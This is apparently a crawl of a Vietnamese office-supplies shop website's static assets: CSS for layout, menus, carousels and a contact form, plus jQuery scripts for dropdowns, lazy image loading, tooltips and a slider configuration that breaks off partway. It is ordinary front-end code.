#main .link a{color:rgb(90, 90, 90);border:1px solid #000;background:#fff;padding:3px 5px 3px 5px;margin:0px 2px 0px 2px;}
#main .link a:hover{color:#fff;border:1px solid #000;background:rgb(179, 179, 179);padding:3px 5px 3px 5px;}
#main .product-other{float:left;width:100%;position:relative;margin:20px 0px 0px 0px;padding:5px 0px 5px 0px;border-top:1px dashed #A8A8A8;}
#main .product-other h2{position:relative;margin:0px 10px 10px 0px;padding:0;font-size:16px;}
#main .product-other h2 img{margin:0px 5px 0px 0px;padding:0;width:12px;height:10px;}
#footer{background:#fff;border-top:4px solid #3C3C3C;clear:both;position:relative;width:100%;}
#footer .inner-footer{clear:both;position:relative;width:1150px;min-height:100px;margin:0px auto 0px auto;padding:6px 0px 10px 0px;behavior:url(css/PIE/PIE_uncompressed.htc);}
#footer .document{display: block;padding:20px;margin:0px 0px 0px 0px;color:#000;position: relative;}
#footer .document p{color:#000;position:relative;line-height:1.5;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#footer .inner-footer .nav{width:1150px;height:15px;margin:5px 0px 0px 0px;padding:0px 0px 5px 0px;}
#footer .inner-footer .nav ul{display:table;margin:0 auto;padding:0;}
#footer .inner-footer .nav ul li{float:left;position:relative;margin:0px 15px 0px 15px;}
#footer .inner-footer .nav a{color:#000;font-size:13px;white-space:nowrap;}
#footer .inner-footer .nav a:hover{text-decoration:underline;}
#footer .nambovn{position:absolute;bottom:10px;right:20px;}
#footer .nambovn h3{font-size:12px;font-style:normal;font-weight:normal;color:#000;}
#footer .nambovn a{font-size:13px;font-style:normal;font-weight:bold;color:#000;}
#footer .nambovn a:hover{text-decoration:underline;}
#footer .menu-faq{    position: absolute; top: 20px; right: 20px;}
#footer .menu-faq a{color: #02b3fb;}
.clear{clear:both;}

--- FILE ---
content_type: text/css
request_url: http://vanphongphamhaiyen.com/vn/css/dropdownmenu.css
body_size: 603
content:
*{margin:0; padding: 0}


#header .inner-header .nav ul 
{
	list-style: none;
}
#header .inner-header .nav ul li 
{
	position: relative;
	float: left;
}
#header .inner-header .nav li a 
{
	display: block;
	text-decoration: none;
}
#header .inner-header .nav li ul
{
	background: url("../images/bg-nav-dropdown-top.png") 20% 0px no-repeat;
	position: absolute;
	z-index: 99;
	display: none;
	width: auto;
	margin: 0;
	padding: 7px 0px 0px 0px;
	top: 40px;
	left: 0px;
}
#header .inner-header .nav li:hover ul
{
	display: block;
}
#header .inner-header .nav ul li ul li 
{
	background: #444444;
	border-bottom: 1px solid #CECECE;
	width: 230px;
	margin: 0;
	padding: 0;
	float: left;
	text-align: left;
}
#header .inner-header .nav ul li ul li:hover
{
	background: #00a8ff;
}
#header .inner-header .nav ul li ul li a
{
	background: none;
	font-size: 13px;
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	text-align: left;
	margin: 0;
	padding: 8px 5px 8px 10px;
	width: 215px;
	border-right: none;
	text-shadow: none;
	cursor: pointer;
}
#header .inner-header .nav ul li ul li a:hover
{
	background: none;
	font-size: 13px;
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	text-align: left;
	padding: 8px 5px 8px 10px;
	width: 215px;
	border-right: none;
	text-shadow: none;
}

#header .inner-header .nav li ul ul
{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 220px;
	position: absolute;
	z-index: 2;
	top: 0px;
	left: 230px;
}

#header .inner-header .nav ul li ul li ul li
{
	border-bottom: 1px solid #CACACA;
	background: rgb(224, 224, 224);
	width: 220px;
	min-height: 28px;
	float: left;
	text-align: left;
	padding: 0px 1px 1px 1px;
	border-right: none;
}
#header .inner-header .nav ul li ul li ul li:hover
{
	background: #00a8ff;
}
#header .inner-header .nav ul li ul li ul li a
{
	color: #000;
	font-size: 12px;
	width: 200px;
}
#header .inner-header .nav ul li ul li ul li a:hover
{
	width: 200px;
	font-size: 12px;
	color: #fff;
}

#header .inner-header .nav li:hover ul ul, 
#header .inner-header .nav li:hover ul ul ul,
#header .inner-header .nav li:hover ul ul ul ul {
    display: none;
}

#header .inner-header .nav li:hover ul,
#header .inner-header .nav li li:hover ul,
#header .inner-header .nav li li li:hover ul,
#header .inner-header .nav li li li li:hover ul {
    display: block;
}




--- FILE ---
content_type: text/css
request_url: http://vanphongphamhaiyen.com/vn/css/jsor-skin-vertical.css
body_size: 557
content:
#vertical .jcarousel-skin-tango .jcarousel-container 
{
}

#vertical .jcarousel-skin-tango .jcarousel-direction-rtl 
{
	direction: rtl;
}

#vertical .jcarousel-skin-tango .jcarousel-container-vertical {
    width: 200px;
	height: 400px;
	padding: 0px 0px 0px 0px;
	position: relative;
}

#vertical .jcarousel-skin-tango .jcarousel-clip {
    overflow: hidden;
}

#vertical .jcarousel-skin-tango .jcarousel-clip-vertical {
    width: 200px;
	height: 400px;
}

#vertical .jcarousel-skin-tango .jcarousel-item {
    width: 200px;
	height: 200px;
}

#vertical .jcarousel-skin-tango .jcarousel-item-vertical {
    margin-bottom: 0px;
}

#vertical .jcarousel-skin-tango .jcarousel-item-placeholder {
    background: #fff;
    color: #000;
}

/**
 *  Vertical Buttons
 */
#vertical .jcarousel-skin-tango .jcarousel-next-vertical {
    position: absolute;
    bottom: 0px;
	right: -10px;
    width: 25px;
    height: 25px;
    cursor: pointer;
    background: transparent url(../images/jsor-jcarousel/down-vertical.png) no-repeat 0 0px;
	-webkit-transition: all .20s ease;  /* Saf3.2+, Chrome */
	-moz-transition: all .20s ease;  /* FF4+ */
	-ms-transition: all .20s ease;  /* IE10 */
	-o-transition: all .20s ease;  /* Opera 10.5+ */
	transition: all .20s ease;
}

#vertical .jcarousel-skin-tango .jcarousel-next-vertical:hover,
#vertical .jcarousel-skin-tango .jcarousel-next-vertical:focus {
    background: transparent url(../images/jsor-jcarousel/down-vertical.png) no-repeat 0 -25px;
}

#vertical .jcarousel-skin-tango .jcarousel-next-vertical:active {
    background: transparent url(../images/jsor-jcarousel/down-vertical.png) no-repeat 0 0px;
}

#vertical .jcarousel-skin-tango .jcarousel-next-disabled-vertical,
#vertical .jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover,
#vertical .jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus,
#vertical .jcarousel-skin-tango .jcarousel-next-disabled-vertical:active {
    cursor: default;
}

#vertical .jcarousel-skin-tango .jcarousel-prev-vertical {
    position: absolute;
    top: 0px;
	right: -10px;
    width: 25px;
    height: 25px;
    cursor: pointer;
    background: transparent url(../images/jsor-jcarousel/up-vertical.png) no-repeat 0 -25px;
	-webkit-transition: all .20s ease;  /* Saf3.2+, Chrome */
	-moz-transition: all .20s ease;  /* FF4+ */
	-ms-transition: all .20s ease;  /* IE10 */
	-o-transition: all .20s ease;  /* Opera 10.5+ */
	transition: all .20s ease;
}

#vertical .jcarousel-skin-tango .jcarousel-prev-vertical:hover,
#vertical .jcarousel-skin-tango .jcarousel-prev-vertical:focus {
    background: transparent url(../images/jsor-jcarousel/up-vertical.png) no-repeat 0 0px;
}

#vertical .jcarousel-skin-tango .jcarousel-prev-vertical:active {
    background: transparent url(../images/jsor-jcarousel/up-vertical.png) no-repeat 0 -25px;
}

#vertical .jcarousel-skin-tango .jcarousel-prev-disabled-vertical,
#vertical .jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover,
#vertical .jcarousel-skin-tango .jcarousel-prev-disabled-vertical:focus,
#vertical .jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active {
    cursor: default;
}


--- FILE ---
content_type: text/css
request_url: http://vanphongphamhaiyen.com/vn/css/support-sidebar.css
body_size: 489
content:

.mbm_floating_sidebar
{
	background: url("../images/bg-support-sidebar.png") repeat-y right top;
	width:220px;
	position:fixed;
	top: 15%;
	right:-220px;
	z-index:99999;
	border-radius: 0px 0px 0px 4px;
	-moz-border-radius: 0px 0px 0px 4px;
	-webkit-border-radius: 0px 0px 0px 4px;
	behavior: url(css/PIE/PIE_uncompressed.htc);
}
.mbm_floating_sidebar_content
{
	height:100%;
	display:block;
	overflow:hidden;
	margin:0px;
	padding: 0;
	min-height:200px;
}
.mbm_floating_sidebar_content > div
{
	margin: 0px;
	padding: 10px;
}
.mbm_floating_sidebar_row
{
	background: url("../images/bg-support-sidebar.png") repeat-y left top;
	top:0px;
	left:-35px;
	position:absolute;
	width:35px;
	height:80px;
	display:block;
	border-radius: 4px 0px 0px 4px;
	-moz-border-radius: 4px 0px 0px 4px;
	-webkit-border-radius: 4px 0px 0px 4px;
	behavior: url(css/PIE/PIE_uncompressed.htc);
}
.mbm_floating_sidebar_toggle
{
	width:35px;
	height:80px;
	display:block;
	background-position:15px 15px;
	background-repeat:no-repeat;
	font-size:0px;
}
.mbm_floating_sidebar_toggle span
{
	margin-left:10px;
}
.mbm_floating_sidebar_toggle img
{
	width:30px;
	height:30px;
	position:absolute;
	bottom:15px;
	left: 3px;
}
.mbm_floating_sidebar_toggle.hide
{
	background-image:url("../images/sidebar_right_hide.png")
}
.mbm_floating_sidebar_toggle.show
{
	background-image:url('../images/sidebar_right_show.png');
}
.mbm_floating_sidebar_toggle img
{
}

--- FILE ---
content_type: text/css
request_url: http://vanphongphamhaiyen.com/vn/css/form-contact.css
body_size: 609
content:

#main form.contact
{
	width: 80%;
	margin: 20px auto 20px auto;
	border: 1px solid #ADADAD;
	padding: 3%;
	background: #fff;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	behavior: url(css/PIE/PIE_uncompressed.htc);
}
#main form.contact p
{
	color: #000;
	text-align: justify;
}
#main form.contact .error 
{
	float:left;
	width: 100%;
	margin: 0;
	padding: 0;
}
#main form.contact .error p
{
	line-height: 24px;
	color: red;
	text-align: center;
}
#main form.contact .row
{
	width: 100%;
	float: left;
	border: none;
	margin: 5px 0px 5px 0px;
	padding: 0;
	position: reative;
}
#main form.contact .row label
{
	color: #000;
}
form.contact .row_contact1
{
	float: left;
	width: 30%;
	padding: 0;
	margin: 0;
	text-align: right;
}
form.contact .row_contact1 label
{
	float: left;
	width: 90%;
	padding: 0px 5%;
	margin: 0;
	line-height: 24px;
	text-align: right;
}
form.contact .row_contact2
{
	float: right;
	width: 70%;
	padding: 0;
	margin: 0;
}
form.contact .row_contact2 input
{
	float: left;
	width: 70%;
	line-height: 20px;
	padding: 0px 1%;
	margin: 0;
	color: #000;
	font-size: 14px;
}
form.contact .row_contact2 input.captcha
{
	width: 50px;
}
form.contact .row_contact2 img.captcha
{
	float: left;
	height: 24px;
}
form.contact .row_contact2 span
{
	float: left;
	line-height: 24px;
}
form.contact .row_contact2 textarea 
{
	width: 70%;
	min-height: 50px;
	padding: 1%;
	margin: 0;
}
form.contact .row_contact2 strong,
form.contact .row_contact2 label
{
	padding: 4px 0px 10px 0px;
	float: left;
	text-align: left;
	color: #000;
	font-weight: bold;
}
form.contact .row_contact3
{
	float: left;
	padding: 10px 0px 10px 10px;
	color: #fff;
	width: 195px;
	display: none;
}
form.contact .row_contact3 span
{
	font-size: 12px;
	color: rgb(167, 79, 79);
	font-weight: normal;
}
form.contact .button
{
	display: table;
	margin: 0 auto;
	padding: 2%;
}
form.contact .button input
{
	width: 100px;
	height: 30px;
	margin: 0px 5px;
}

--- FILE ---
content_type: text/css
request_url: http://vanphongphamhaiyen.com/vn/css/jsor-skin-auto.css
body_size: 702
content:
#auto .jcarousel-skin-tango .jcarousel-container 
{
	border-radius: 10px;
    background: url("../images/bg-slidersp.jpg") center no-repeat;
}

#auto .jcarousel-skin-tango .jcarousel-direction-rtl 
{
	direction: rtl;
}

#auto .jcarousel-skin-tango .jcarousel-container-horizontal 
{
        width: 1150px;
	padding: 30px 0px 0px 0px;
	margin: 0 auto;
}

#auto .jcarousel-skin-tango .jcarousel-clip {
    overflow: hidden;
}

#auto .jcarousel-skin-tango .jcarousel-clip-horizontal 
{
    width: 1000px;
	margin: 0px auto 0px auto;
}

#auto .jcarousel-skin-tango .jcarousel-item {
}

#auto .jcarousel-skin-tango .jcarousel-item-horizontal {
	margin-left: 0;
    margin-right: 10px;
}

#auto .jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal {
	margin-left: 10px;
    margin-right: 0;
}

#auto .jcarousel-skin-tango .jcarousel-item-placeholder {
    background: #fff;
    color: #000;
}

/**
 *  Horizontal Buttons
 */
#auto .jcarousel-skin-tango .jcarousel-next-horizontal {
    position: absolute;
    top: 0px;
	right: 15px;
    width: 25px;
    height: 25px;
    cursor: pointer;
    background: transparent url('../images/jsor-jcarousel/next-slidersp.png') 0px 0px no-repeat;
	-webkit-transition: all .20s ease;  /* Saf3.2+, Chrome */
	-moz-transition: all .20s ease;  /* FF4+ */
	-ms-transition: all .20s ease;  /* IE10 */
	-o-transition: all .20s ease;  /* Opera 10.5+ */
	transition: all .20s ease;
}

#auto .jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal {
    left: 5px;
    right: auto;
    background-image: url('../images/jsor-jcarousel/next-slidersp.png');
}

#auto .jcarousel-skin-tango .jcarousel-next-horizontal:hover,
#auto .jcarousel-skin-tango .jcarousel-next-horizontal:focus {
    background: transparent url('../images/jsor-jcarousel/next-slidersp.png') -25px 0px no-repeat;
}

#auto .jcarousel-skin-tango .jcarousel-next-horizontal:active {
    background: transparent url('../images/jsor-jcarousel/next-slidersp.png') 0px 0px no-repeat;
}

#auto .jcarousel-skin-tango .jcarousel-next-disabled-horizontal,
#auto .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover,
#auto .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:focus,
#auto .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active {
    cursor: default;
    background-position: -96px 0;
}

#auto .jcarousel-skin-tango .jcarousel-prev-horizontal {
    position: absolute;
    top: 0px;
	right: 40px;
    width: 25px;
    height: 25px;
    cursor: pointer;
    background: transparent url('../images/jsor-jcarousel/prev-slidersp.png') -25px 0px no-repeat;
	-webkit-transition: all .20s ease;  /* Saf3.2+, Chrome */
	-moz-transition: all .20s ease;  /* FF4+ */
	-ms-transition: all .20s ease;  /* IE10 */
	-o-transition: all .20s ease;  /* Opera 10.5+ */
	transition: all .20s ease;
}

#auto .jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal {
    left: auto;
    right: 5px;
    background-image: url(../images/jsor-jcarousel/prev-slidersp.png);
}

#auto .jcarousel-skin-tango .jcarousel-prev-horizontal:hover, 
#auto .jcarousel-skin-tango .jcarousel-prev-horizontal:focus {
    background: transparent url('../images/jsor-jcarousel/prev-slidersp.png') 0px 0px no-repeat;
}

#auto .jcarousel-skin-tango .jcarousel-prev-horizontal:active {
    background: transparent url('../images/jsor-jcarousel/prev-slidersp.png') -25px 0px no-repeat;
}

#auto .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal,
#auto .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover,
#auto .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:focus,
#auto .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active {
    cursor: default;
    background-position: -0px 0;
    background-image: url(../images/jsor-jcarousel/prev-slidersp-tran.png);
}



--- FILE ---
content_type: application/javascript
request_url: http://vanphongphamhaiyen.com/vn/scripts/dropdown.js
body_size: 176
content:
$(document).ready(function() { 

$("#header .nav li").hover(function(){ 

        $(this).find('ul:first').css({visibility: "visible",display: "none"}).fadeIn(300); 
        },function(){ 
        $(this).find('ul:first').css({visibility: "hidden"}); 

        }); 
});  

--- FILE ---
content_type: application/javascript
request_url: http://vanphongphamhaiyen.com/vn/scripts/jquery.lazy.js
body_size: 4380
content:
/*!
 * jQuery Lazy - v0.4.0
 * http://jquery.eisbehr.de/lazy/
 * http://eisbehr.de
 *
 * Copyright 2014, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * jQuery("img.lazy").lazy();
 */

(function($, window, document, undefined)
{
    "use strict";

    // make lazy a bit more case-insensitive :)
    $.fn.Lazy = $.fn.lazy = function(settings)
    {
        return new LazyPlugin(this, settings);
    };

    /**
     * lazy plugin class constructor
     * @constructor
     * @access private
     * @param {*} elements
     * @param {*} settings
     * @returns {{}|LazyPlugin}
     */
    function LazyPlugin(elements, settings)
    {
        this.items = elements;
        this.lazy(settings);

        return this.configuration.chainable ? elements : this;
    }

    /**
     * settings and configuration data
     * @access private
     * @type {*}
     */
    LazyPlugin.prototype.configuration =
    {
        // general
        chainable       : true,
        bind            : "load",
        threshold       : 500,
        fallbackWidth   : 2000,
        fallbackHeight  : 2000,
        visibleOnly     : false,
        appendScroll    : window,
        scrollDirection : "both",
        defaultImage    : "[data-uri]",
        placeholder     : null,

        // delay
        delay           : -1,
        combined        : false,

        // attributes
        attribute       : "data-src",
        retinaAttribute : "data-retina",
        removeAttribute : true,
        handledName     : "handled",

        // effect
        effect          : "show",
        effectTime      : 0,

        // throttle
        enableThrottle  : false,
        throttle        : 250,

        // queue
        enableQueueing  : true,

        // callbacks
        beforeLoad      : null,
        onLoad          : null,
        afterLoad       : null,
        onError         : null,
        onFinishedAll   : null
    };

    /**
     * all given items by jQuery selector
     * @access private
     * @type {*}
     */
    LazyPlugin.prototype.items = {};

    /**
     * contains all logic and the whole element handling
     * @access private
     * @type {function}
     * @param {*} settings
     * @returns void
     */
    LazyPlugin.prototype.lazy = function(settings)
    {
        /**
         * this lazy instance
         * @type {LazyPlugin}
         */
        var lazy = this,

        /**
         * a helper to trigger the onFinishedAll after all other events
         * @access private
         * @type {number}
         */
        _awaitingAfterLoad = 0,

        /**
         * visible content width
         * @access private
         * @type {number}
         */
        _actualWidth = -1,

        /**
         * visible content height
         * @access private
         * @type {number}
         */
        _actualHeight = -1,

        /**
         * detected device pixel ration
         * @access private
         * @type {boolean}
         */
        _isRetinaDisplay = false,

        /**
         * queue timer instance
         * @access private
         * @type {null|number}
         */
        _queueTimer = null,

        /**
         * array of items in queue
         * @access private
         * @type {Array}
         */
        _queueItems = [],

        /**
         * identifies if queue actually contains the lazy magic
         * @access private
         * @type {boolean}
         */
        _queueContainsMagic = false;

        /**
         * initialize plugin - bind loading to events or set delay time to load all images at once
         * @access private
         * @return void
         */
        function _init()
        {
            // detect actual device pixel ratio
            // noinspection JSUnresolvedVariable
            _isRetinaDisplay = window.devicePixelRatio > 1;

            // set default image and placeholder to all images if nothing other is set
            if( lazy.configuration.defaultImage !== null || lazy.configuration.placeholder !== null )
                for( var i = 0; i < lazy.items.length; i++ )
                {
                    var element = $(lazy.items[i]);

                    // append instance to all elements
                    element.data("lazy", lazy);

                    // default image
                    if( lazy.configuration.defaultImage !== null && !element.attr("src") )
                        element.attr("src", lazy.configuration.defaultImage);

                    // placeholder
                    if( lazy.configuration.placeholder !== null && (!element.css("background-image") || element.css("background-image") == "none") )
                        element.css("background-image", "url(" + lazy.configuration.placeholder + ")");
                }

            // if delay time is set load all images at once after delay time
            if( lazy.configuration.delay >= 0 ) setTimeout(function() { _lazyLoadImages(true); }, lazy.configuration.delay);

            // if no delay is set or combine usage is active bind events
            if( lazy.configuration.delay < 0 || lazy.configuration.combined )
            {
                // load initial images
                _lazyLoadImages(false);

                // create unique event function
                lazy.event = _throttle(lazy.configuration.throttle, function()
                {
                    _addToQueue(function() { _lazyLoadImages(false) }, this, true);
                });

                // bind lazy load functions to scroll event
                _addToQueue(function()
                {
                    $(lazy.configuration.appendScroll).bind("scroll", lazy.event);
                }, this);

                // bind lazy load functions to resize event
                _addToQueue(function()
                {
                    $(lazy.configuration.appendScroll).bind("resize", lazy.event);
                }, this);
            }
        }

        /**
         * the 'lazy magic' - check all items
         * @access private
         * @param {boolean} allImages
         * @return void
         */
        function _lazyLoadImages(allImages)
        {
            // stop and unbind if no items where left
            if( !lazy.items.length ) return;

            // helper to see if something was changed
            var loadedImages = false;

            for( var i = 0; i < lazy.items.length; i++ )
            {
                (function(items)
                {
                    var item = items[i], element = $(item);

                    if( _isInLoadableArea(item) || allImages )
                    {
                        var tag = item.tagName.toLowerCase();

                        // and is not actually loaded just before
                        if( element.data(lazy.configuration.handledName) )
                            return;

                        loadedImages = true;

                        // mark element always as handled as this point to prevent double loading
                        element.data(lazy.configuration.handledName, true);

                        if( // image source attribute is available
                            element.attr(lazy.configuration.attribute) &&
                            // and is image tag where attribute is not equal source 
                            ((tag == "img" && element.attr(lazy.configuration.attribute) != element.attr("src")) ||
                            // or is non image tag where attribute is not equal background
                            ((tag != "img" && element.attr(lazy.configuration.attribute) != element.css("background-image"))) ) &&
                            // and is visible or visibility doesn't matter
                            (element.is(":visible") || !lazy.configuration.visibleOnly) )
                        {
                            // add item to loading queue
                            _addToQueue(function() { _handleItem(element, tag) }, this);
                        }
                    }
                })(lazy.items);
            }

            // when something was loaded remove them from remaining items
            if( loadedImages ) _addToQueue(function()
            {
                lazy.items = $(lazy.items).filter(function()
                {
                    return !$(this).data(lazy.configuration.handledName);
                });
            }, this);
        }

        /**
         * load the given element the lazy way
         * @access private
         * @param {object} element
         * @param {string} tag
         * @return void
         */
        function _handleItem(element, tag)
        {
            // create image object
            var imageObj = $(new Image());

            // increment count of items waiting for after load
            ++_awaitingAfterLoad;

            // bind error event if wanted, otherwise only reduce waiting count
            if( lazy.configuration.onError ) imageObj.error(function() { _triggerCallback(lazy.configuration.onError, element); _reduceAwaiting(); });
            else imageObj.error(function() { _reduceAwaiting(); });

            // bind after load callback to image
            var onLoad = false;
            imageObj.one("load", function()
            {
                var callable = function()
                {
                    if( !onLoad )
                    {
                        window.setTimeout(callable, 100);
                        return;
                    }

                    // remove element from view
                    element.hide();

                    // set image back to element
                    if( tag == "img" ) element.attr("src", imageObj.attr("src"));
                    else element.css("background-image", "url(" + imageObj.attr("src") + ")");

                    // bring it back with some effect!
                    element[lazy.configuration.effect](lazy.configuration.effectTime);

                    // remove attribute from element
                    if( lazy.configuration.removeAttribute )
                    {
                        element.removeAttr(lazy.configuration.attribute);
                        element.removeAttr(lazy.configuration.retinaAttribute);
                    }

                    // call after load event
                    _triggerCallback(lazy.configuration.afterLoad, element);

                    // unbind event and remove image object
                    imageObj.unbind("load").remove();

                    // remove item from waiting cue and possible trigger finished event
                    _reduceAwaiting();
                };

                callable();
            });

            // trigger function before loading image
            _triggerCallback(lazy.configuration.beforeLoad, element);

            // set source
            imageObj.attr("src", _isRetinaDisplay && element.attr(lazy.configuration.retinaAttribute) ?
                                 element.attr(lazy.configuration.retinaAttribute) : element.attr(lazy.configuration.attribute));

            // trigger function before loading image
            _triggerCallback(lazy.configuration.onLoad, element);
            onLoad = true;

            // call after load even on cached image
            if( imageObj.complete ) imageObj.load();
        }

        /**
         * check if the given element is inside the current view or threshold
         * @access private
         * @param {object} element
         * @return {boolean}
         */
        function _isInLoadableArea(element)
        {
            var viewedWidth  = _getActualWidth(),
                viewedHeight = _getActualHeight(),
                elementBound = element.getBoundingClientRect(),
                vertical     = // check if element is in loadable area from top
                               ((viewedHeight + lazy.configuration.threshold) > elementBound.top) &&
                               // check if element is even in loadable are from bottom
                               (-lazy.configuration.threshold < elementBound.bottom),
                horizontal   = // check if element is in loadable area from left
                               ((viewedWidth + lazy.configuration.threshold) > elementBound.left) &&
                               // check if element is even in loadable are from right
                               (-lazy.configuration.threshold < elementBound.right);

            if( lazy.configuration.scrollDirection == "vertical" ) return vertical;
            else if( lazy.configuration.scrollDirection == "horizontal" ) return horizontal;

            return vertical && horizontal;
        }

        /**
         * try to allocate current viewed width of the browser
         * uses fallback option when no height is found
         * @access private
         * @return {number}
         */
        function _getActualWidth()
        {
            if( _actualWidth >= 0 ) return _actualWidth;

            _actualWidth = window.innerWidth ||
                           document.documentElement.clientWidth ||
                           document.body.clientWidth ||
                           document.body.offsetWidth ||
                           lazy.configuration.fallbackWidth;

            return _actualWidth;
        }

        /**
         * try to allocate current viewed height of the browser
         * uses fallback option when no height is found
         * @access private
         * @return {number}
         */
        function _getActualHeight()
        {
            if( _actualHeight >= 0 ) return _actualHeight;

            _actualHeight = window.innerHeight ||
                            document.documentElement.clientHeight ||
                            document.body.clientHeight ||
                            document.body.offsetHeight ||
                            lazy.configuration.fallbackHeight;

            return _actualHeight;
        }

        /**
         * helper function to throttle down event triggering
         * @access private
         * @param {number} delay
         * @param {function} call
         * @return {function}
         */
        function _throttle(delay, call)
        {
            var _timeout, _exec = 0;

            function callable()
            {
                var elapsed = +new Date() - _exec;

                function run()
                {
                    _exec = +new Date();
                    call.apply(undefined);
                }

                _timeout && clearTimeout(_timeout);

                if( elapsed > delay || !lazy.configuration.enableThrottle ) run();
                else _timeout = setTimeout(run, delay - elapsed);
            }

            return callable;
        }

        /**
         * reduce count of awaiting elements to 'afterLoad' event and fire 'onFinishedAll' if reached zero
         * @access private
         * @return void
         */
        function _reduceAwaiting()
        {
            --_awaitingAfterLoad;

            // if no items were left trigger finished event 
            if( !lazy.items.size() && !_awaitingAfterLoad ) _triggerCallback(lazy.configuration.onFinishedAll, null);
        }

        /**
         * single implementation to handle callbacks and pass parameter
         * @access private
         * @param {function} callback
         * @param {object} [element]
         * @return void
         */
        function _triggerCallback(callback, element)
        {
            if( callback )
            {
                if( element )
                    _addToQueue(function() { callback(element); }, this);
                else
                    _addToQueue(callback, this);
            }
        }

        /**
         * set next timer for queue execution
         * @access private
         * @return void
         */
        function _setQueueTimer()
        {
            _queueTimer = setTimeout(function()
            {
                _addToQueue();
                if( _queueItems.length ) _setQueueTimer();
            }, 2);
        }

        /**
         * add new execution to queue
         * @access private
         * @param {object} [callable]
         * @param {object} [context]
         * @param {boolean} [isLazyMagic]
         * @returns void
         */
        function _addToQueue(callable, context, isLazyMagic)
        {
            if( callable )
            {
                // execute directly when queue is disabled and stop queuing
                if( !lazy.configuration.enableQueueing )
                {
                    callable.call(context || window);
                    return;
                }

                // let the lazy magic only be once in queue
                if( !isLazyMagic || (isLazyMagic && !_queueContainsMagic) )
                {
                    _queueItems.push([callable, context, isLazyMagic]);
                    if( isLazyMagic ) _queueContainsMagic = true;
                }

                if( _queueItems.length == 1 ) _setQueueTimer();

                return;
            }

            var next = _queueItems.shift();

            if( !next ) return;
            if( next[2] ) _queueContainsMagic = false;

            next[0].call(next[1] || window);
        }

        // set up lazy
        (function()
        {
            // overwrite configuration with custom user settings
            if( settings ) $.extend(lazy.configuration, settings);

            // late-bind error callback to images if set
            if( lazy.configuration.onError ) lazy.items.each(function()
            {
                var item = this;

                _addToQueue(function()
                {
                    $(item).bind("error", function()
                    {
                        _triggerCallback(lazy.configuration.onError, $(this));
                    });
                }, item);
            });

            // on first page load get initial images
            if( lazy.configuration.bind == "load" ) $(window).load(_init);

            // if event driven don't wait for page loading
            else if( lazy.configuration.bind == "event" ) _init();
        })();
    };

    /**
     * instance generated event executed on scroll or resize
     * @access public
     * @type {function}
     * @returns void
     */
    LazyPlugin.prototype.event = function() {};

    /**
     * destroy this lazy instance
     * @access public
     * @type {function}
     * @returns void
     */
    LazyPlugin.prototype.destroy = function ()
    {
        // unbind instance generated event
        $(this.configuration.appendScroll).unbind("scroll", this.event);
        $(this.configuration.appendScroll).unbind("resize", this.event);

        // clear items and event
        this.items = {};
        this.event = function() {};
    };
})(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: http://vanphongphamhaiyen.com/vn/scripts/unitip.js
body_size: 345
content:

$(function(){
   $('body').append('<div id="tooltip"></div>');
   var $tooltip=$('#tooltip');
   var $widthT=$tooltip.outerWidth();
   $('#tip a.unitip').mousemove(function(e){
		var $leftT=e.clientX+15, $topT=e.clientY;
		var $rightT=$(window).width()-$leftT, $bottomT=$(window).height()-$topT;
		var $heightT=$tooltip.outerHeight();
		if($rightT < $widthT){
			$leftT-=$widthT+30;
		}
		if($bottomT < $heightT){
			$topT-=$heightT;
		}
		$tooltip.html($(this).next().html()).css({
		   left: $leftT,
		   top: $topT,
		   display: 'block' 
		});       
   }).on('mouseout mouseleave', function(){
		$tooltip.stop().hide();
   });
});

--- FILE ---
content_type: application/javascript
request_url: http://vanphongphamhaiyen.com/vn/scripts/amazing/amazinginitslider-1.js
body_size: 1901
content:
jQuery(document).ready(function(){
    var scripts = document.getElementsByTagName("script");
    var jsFolder = "";
    for (var i= 0; i< scripts.length; i++)
    {
        if( scripts[i].src && scripts[i].src.match(/initslider-1\.js/i))
            jsFolder = scripts[i].src.substr(0, scripts[i].src.lastIndexOf("/") + 1);
    }
    jQuery("#thaison-1").amazingslider({
        jsfolder:jsFolder,
        skinsfoldername:"",
        loadimageondemand:false,
        isresponsive:false,
        autoplayvideo:false,
        pauseonmouseover:true,
        addmargin:true,
        randomplay:false,
        playvideoonclickthumb:true,
        slideinterval:5000,
        enabletouchswipe:true,
        transitiononfirstslide:false,
        loop:0,
        autoplay:true,
        navplayvideoimage:"play-32-32-0.png",
        navpreviewheight:60,
        timerheight:2,
        shownumbering:false,
        skin:"Classic",
        textautohide:true,
        addgooglefonts:true,
        navshowplaypause:true,
        navshowplayvideo:false,
        navshowplaypausestandalonemarginx:8,
        navshowplaypausestandalonemarginy:8,
        navbuttonradius:0,
        navthumbnavigationarrowimageheight:32,
        navpreviewarrowheight:8,
        showshadow:false,
        navfeaturedarrowimagewidth:16,
        navpreviewwidth:120,
        googlefonts:"Inder",
        textpositionmarginright:24,
        bordercolor:"#ffffff",
        navthumbnavigationarrowimagewidth:32,
        navthumbtitlehovercss:"text-decoration:underline;",
        arrowwidth:32,
        texteffecteasing:"easeOutCubic",
        texteffect:"fade,slide",
        navspacing:8,
        navarrowimage:"navarrows-28-28-0.png",
        ribbonimage:"ribbon_topleft-0.png",
        navwidth:24,
        showribbon:false,
        arrowtop:50,
        timeropacity:0.6,
